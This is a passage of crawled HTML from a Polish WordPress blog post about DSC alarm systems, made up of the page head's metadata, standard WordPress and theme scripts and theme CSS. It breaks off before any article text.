

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebonsai.pl/odkryj-nowoczesne-systemy-alarmu-dsc/
body_size: 102421
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Odkryj nowoczesne systemy alarmu DSC | eBonsai.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ebonsai.pl/xmlrpc.php" />
    <meta property="og:image" content="https://www.ebonsai.pl/wp-content/uploads/2023/05/systemyalarmudsc.jpg" /><meta name="author" content="ebonsai">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eBonsai.pl &raquo; Kanał z wpisami" href="https://www.ebonsai.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="eBonsai.pl &raquo; Kanał z komentarzami" href="https://www.ebonsai.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eBonsai.pl &raquo; Odkryj nowoczesne systemy alarmu DSC Kanał z komentarzami" href="https://www.ebonsai.pl/odkryj-nowoczesne-systemy-alarmu-dsc/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ebonsai.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://www.ebonsai.pl/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcss-css'  href='https://www.ebonsai.pl/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

		.rateit .rateit-range {
			background: url(https://www.ebonsai.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left 0px !important;
		}

		.rateit .rateit-hover {
			background: url(https://www.ebonsai.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -21px !important;
		}

		.rateit .rateit-selected {
			background: url(https://www.ebonsai.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -42px !important;
		}

		div.medium .rateit-range {
			/*White*/
			background: url(https://www.ebonsai.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left 0px !important;
		}

		div.medium .rateit-hover {
			/*Red*/
			background: url(https://www.ebonsai.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -29px !important;
		}

		div.medium .rateit-selected {
			/*Yellow*/
			background: url(https://www.ebonsai.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -58px !important;
		}

		/* Creating set 32 */

		div.bigstars .rateit-range {
			/*White*/
			background: url(https://www.ebonsai.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left 0px !important;
		}

		div.bigstars .rateit-hover{
			/*red*/
			background: url(https://www.ebonsai.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -37px !important;
		}

		div.bigstars .rateit-selected
		{
			/*Gold*/
			background: url(https://www.ebonsai.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -74px !important;
		}

	
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='https://www.ebonsai.pl/wp-content/plugins/yet-another-stars-rating/css/jquery-ui.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.ebonsai.pl/wp-includes/css/dashicons.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css'  href='https://www.ebonsai.pl/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.ebonsai.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.ebonsai.pl/wp-content/themes/Newspaper/style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.ebonsai.pl/wp-content/themes/Newspaper/includes/demos/blog_cars/demo_style.css?ver=7.8.1' type='text/css' media='all' />
            <script>
                if (document.location.protocol != "https:") {
                    document.location = document.URL.replace(/^http:/i, "https:");
                }
            </script>
            <script type='text/javascript' src='https://www.ebonsai.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.ebonsai.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.ebonsai.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ebonsai.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ebonsai.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Jak stworzyć ekologiczny dom? Praktyczne porady związane ze zmianą profilu danego budynku' href='https://www.ebonsai.pl/jak-stworzyc-ekologiczny-dom-praktyczne-porady-zwiazane-ze-zmiana-profilu-danego-budynku/' />
<link rel='next' title='Szafka do pokoju &#8211; idealne rozwiązanie dla funkcjonalnej i stylowej przestrzeni' href='https://www.ebonsai.pl/szafka-do-pokoju-idealne-rozwiazanie-dla-funkcjonalnej-i-stylowej-przestrzeni/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://www.ebonsai.pl/odkryj-nowoczesne-systemy-alarmu-dsc/" />
<link rel='shortlink' href='https://www.ebonsai.pl/?p=602' />
<link rel="alternate" type="application/json+oembed" href="https://www.ebonsai.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ebonsai.pl%2Fodkryj-nowoczesne-systemy-alarmu-dsc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ebonsai.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ebonsai.pl%2Fodkryj-nowoczesne-systemy-alarmu-dsc%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ebonsai.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.ebonsai.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/www.ebonsai.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#62af45";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #62af45;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #62af45 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #62af45 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #62af45;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #62af45 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #62af45;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #62af45 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #62af45;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #62af45 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #62af45 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #62af45;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #62af45 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #62af45;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #62af45;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(98, 175, 69, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ee2d34;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ee2d34;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #111111;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #f9f9f9;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f9f9f9 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #62af45;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #62af45;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #62af45 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
